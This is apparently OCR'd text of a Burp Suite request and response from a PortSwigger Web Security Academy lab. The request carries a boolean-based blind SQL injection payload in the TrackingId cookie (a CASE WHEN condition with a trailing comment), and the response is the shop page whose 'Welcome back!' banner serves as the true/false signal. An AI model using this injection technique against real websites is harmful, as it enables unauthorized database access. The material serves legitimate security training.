 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a88000d04afa8df80176283004d008c.v
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (CASE WHEN (1=1) THEN 'a' ELSE NULL END)='a' -- -;
session=iWBONOcIt4icIAEXFTWiHvIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Gifts
</h1>